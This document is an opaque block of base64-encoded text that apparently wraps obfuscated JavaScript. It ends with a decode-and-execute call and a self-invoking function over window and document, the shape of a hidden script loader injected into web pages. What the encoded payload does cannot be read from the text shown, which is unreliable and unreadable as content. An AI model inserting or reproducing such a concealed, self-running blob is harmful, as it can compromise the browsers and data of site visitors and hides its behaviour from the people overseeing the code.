gYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/[base64]/[base64]/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYnpgZ3pgZ3pgZ3pgYfpgIbpgIHpgIzpgJPpgIXpgYfpgYnpgJvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/pgIbpgYDpgIHpgK3pgZ3pgZ3pgZ3pgIfpgYjpgYfhkK7hkL3hkKbhkKvhkLzhkKHhkKfhkKbpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZXpgZjpgYnpgYnpgYnpgIHpgK3pgYjpgYnpgZvpgJ3pgIXpgIzpgJPpgIXpgYDpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/pgIbpgYDpgIHpgKzpgZ3pgZ3pgZ3pgIfpgYjpgYfhkK7hkL3hkKbhkKvhkLzhkKHhkKfhkKbpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZXpgZjpgYnpgYnpgYnpgIHpgKzpgYjpgYnpgZvpgJ3pgJ3pgIXpgIzpgJPpgIXpgJvpgKrpgLvpgYfpgJDpgI/pgJPpgInpgJTpgInpgI/pgI7pgYfpgL3pgZ3pgYfpgIbpgInpgJjpgIXpgITpgYfpgZvpgKrpgLvpgYfpgJrpgKnpgI7pgITpgIXpgJjpgYfpgL3pgZ3pgKvpgZvpgKrpgLvpgYfpgJTpgI/[base64]/pgITpgIXpgJPpgYfpgL3pgLvpgYfpgIzpgIXpgI7pgIfpgJTpgIjpgYfpgL3pgZ7pgZDpgJjpgZDpgYnpgJvpgKzpgZ3pgYHpgYHpgLvpgL3pgZvpgJ3pgIHpgIvpgYjpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgIvpgYjpgYnpgJvpgJPpgIXpgJTpgLTpgInpgI3pgIXpgI/pgJXpgJTpgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgILpgZDpgYjpgYnpgZvpgJ3pgYzpgZDpgJjpgZHpgZTpgYrpgZDpgJjpgZPpgIXpgZjpgYnpgZvpgJ3pgIHpgJPpgJnpgI7pgIPpgYDpgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJPpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJPpgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpgIHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJPpgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJPpgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpgIHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgLnpgIzpgZDpgIbpgZHpgKnpgJrpgKvpgY7pgIrpgJPpgYfpgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgIHpgJfpgIHpgInpgJTpgYDpgIHpgIXpgYjpgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgYnpgZvpgInpgIbpgYjpgIHpgITpgYnpgJvpgK7pgZ3pgILpgI3pgYvpgYfpgY/pgJLpgILpgL/pgK3pgI7pgIvpgJrpgIjpgLXpgLXpgKLpgL/pgI7pgY7pgIrpgJPpgYfpgZvpgJ3pgJ3pgJ3pgJ3pgJbpgIHpgJLpgYDpgILpgI/pgZ3pgJvpgJ3pgZvpgILpgI/pgLvpgIfpgYjpgYfhpbDhpbXhpaHhpaThpbHhpaDhpZPhpazhpaThpYbhpaThpabhpa3hpaDpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZHpgILpgYnpgYnpgL3pgZ3pgYfpgIHpgIzpgIzpgYfpgZvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/pgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgJDpgYjpgILpgJHpgYnpgJvpgJbpgIHpgJLpgYDpgILpgJLpgZ3pgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgIfpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgZbpgZfpgKbpgZLpgKPpgKTpgZDpgLDpgIPpgJnpgIrpgKnpgK3pgLDpgIvpgI3pgITpgLHpgZHpgLLpgYfpgYnpgYzpgILpgJPpgZ3pgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgIfpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgLjpgJHpgKPpgJDpgJPpgIrpgLXpgLjpgZfpgJfpgJXpgJTpgKzpgLjpgLTpgKLpgJrpgLnpgJfpgZDpgYfpgYnpgYzpgILpgJTpgZ3pgITpgIXpgIPpgI/pgITpgIXpgLXpgLLpgKnpgYjpgIzpgI/pgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfus6Xus6Lus77us7nus6Pus6zus6Dus6jpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZDpgZnpgZPpgYnpgYnpgL3pgYnpgZvpgInpgIbpgYjpgYHpgILpgJLpgJzpgJzpgILpgJPpgZzpgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/[base64]/pgY/pgYfpgYvpgILpgJTpgYvpgYfpgY/pgYfpgYnpgZzpgZDpgJjpgZDpgYnpgJvpgILpgJXpgYjpgILpgJHpgYnpgZvpgILpgJLpgZ3pgILpgJHpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYDpgILpgJLpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgILpgJXpgYjpgILpgJbpgYnpgJvpgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgJPpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgZbpgZfpgKbpgZLpgKPpgKTpgZDpgLDpgIPpgJnpgIrpgKnpgK3pgLDpgIvpgI3pgITpgLHpgZHpgLLpgYfpgYzpgILpgJbpgYnpgZvpgIzpgI/pgIPpgIHpgIzpgLPpgJTpgI/pgJLpgIHpgIfpgIXpgLvpgYfpgJPpgIXpgJTpgKnpgJTpgIXpgI3pgYfpgL3pgYjpgYfpgLjpgJHpgKPpgJDpgJPpgIrpgLXpgLjpgZfpgJfpgJXpgJTpgKzpgLjpgLTpgKLpgJrpgLnpgJfpgZDpgYfpgYzpgYfpgYfpgYvpgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/pgJfpgYfpgL3pgYjpgYnpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJDpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgI3pgI/pgILpgInpgIzpgIXpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgZrpgJvpgYfpgIHpgIzpgIzpgYfpgZrpgZDpgJjpgZHpgYzpgYfpgJnpgYfpgZrpgLvpgL3pgYzpgYfpgI7pgYfpgZrpgLvpgL3pgJ3pgYzpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/[base64]/pgY/pgYfpgYvpgIfpgYjpgYfgtI/gtI7gtY/gtIXgtI7gtIzgtIDgtIjgtI/pgYfpgYzpgIXpgYjpgZDpgJjpgZfpgIbpgYnpgYnpgYvpgYfpgY/pgYfpgZvpgJbpgIHpgJLpgYDpgILpgKHpgZ3pgILpgJDpgYjpgILpgJjpgYnpgZvpgIHpgLDpgYjpgYnpgZvpgJbpgIHpgJLpgYDpgILpgKLpgZ3pgYHpgLvpgL3pgYzpgILpgKPpgYzpgILpgKTpgZvpgIbpgI/pgJLpgYjpgJbpgIHpgJLpgYDpgILpgKXpgZ3pgZDpgJjpgZDpgZvpgILpgKXpgZzpgILpgJnpgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgILpgInpgIzpgIXpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgJzpgJzpgYHpgKjpgYbpgYbpgILpgKbpgLvpgYfpgITpgIXpgJPpgIvpgJTpgI/pgJDpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgIPpgI/pgI7pgJTpgInpgI7pgJXpgIXpgZvpgJ3pgIXpgIzpgJPpgIXpgYDpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgIHpgIzpgIzpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgILpgKPpgZ3pgZDpgJjpgZDpgZvpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgLPpgYfpgL3pgLvpgYfpgIHpgIzpgIzpgYfpgL3pgZ3pgZ3pgZ3pgZDpgJjpgZDpgYnpgJvpgILpgKPpgZ3pgZDpgJjpgZDpgZvpgInpgIbpgYjpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgLPpgYfpgL3pgLvpgYfpgJnpgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgIbpgI/pgJLpgYjpgILpgKTpgZ3pgZDpgJjpgZDpgZvpgILpgKTpgZzpgILpgKbpgLvpgYfpgJLpgIbpgJLpgIbpgIzpgIvpgIrpgI/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgIfpgYjpgYfhpIbhpI/[base64]/pgLPpgYfpgL3pgLvpgYfpgI7pgYfpgL3pgLvpgILpgKTpgL3pgLvpgIfpgYjpgYfhsK/[base64]/[base64]/hpIThpI3hpJ7hpILpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgZfpgZbpgYnpgYnpgL3pgYnpgJvpgJbpgIHpgJLpgYDpgILpgKfpgZ3pgK3pgIHpgJTpgIjpgLvpgIfpgYjpgYfhgZ/hgZXhgZbhgZbhgYvpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgITpgZLpgZfpgYnpgYnpgL3pgYjpgK3pgIHpgJTpgIjpgLvpgYfpgJLpgIHpgI7pgITpgI/pgI3pgYfpgL3pgYjpgYnpgYrpgILpgJnpgLvpgIfpgYjpgYfhpIbhpI/[base64]/[base64]/pgJfpgYzpgITpgI/pgIPpgJXpgI3pgIXpgI7pgJTpgYnpgZsnKSksZSgweGQyMCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();